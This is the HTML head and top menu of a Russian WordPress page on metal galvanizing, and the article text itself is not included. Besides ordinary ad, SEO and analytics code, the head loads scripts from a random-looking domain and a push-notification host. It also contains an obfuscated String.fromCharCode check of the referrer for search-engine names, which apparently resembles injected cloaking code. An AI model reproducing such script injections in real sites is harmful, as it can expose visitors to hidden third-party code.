

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/materialy/cinkovanie-metalla
body_size: 28125
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Цинкование металла</title>
		<link rel="canonical" href="https://o-trubah.ru/materialy/cinkovanie-metalla" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/materialy\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/materialy\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/materialy\/#item","name":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","url":"https:\/\/o-trubah.ru\/materialy\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#webpage","url":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla","name":"\u0426\u0438\u043d\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u0435\u0442\u0430\u043b\u043b\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#author","creator":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/0000Image1.jpg","width":"660","height":"381","caption":"SONY DSC"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#mainImage"},"datePublished":"2022-04-27T12:48:21+00:00","dateModified":"2022-04-27T12:50:14+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#article","name":"\u0426\u0438\u043d\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u0435\u0442\u0430\u043b\u043b\u0430","headline":"\u0426\u0438\u043d\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u0435\u0442\u0430\u043b\u043b\u0430","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2022-04-27T12:48:21+00:00","dateModified":"2022-04-27T12:50:14+00:00","articleSection":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u041d\u0435\u0440\u0436\u0430\u0432\u0435\u044e\u0449\u0438\u0435, \u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/materialy\/cinkovanie-metalla#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/0000Image1.jpg","width":"660","height":"381","caption":"SONY DSC"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/materialy/cinkovanie-metalla/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/materialy/cinkovanie-metalla"
    },
    "headline": "Цинкование металла",
    "datePublished": "2022-04-27T14:48:21+0100",
    "dateModified": "2022-04-27T14:50:14+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Цинкование – это процесс покрытия металла слоем оцинкованной стали. Оцинкованная сталь представляет собой смес",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/0000Image1.jpg",
        "width": 660,
        "height": 381
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
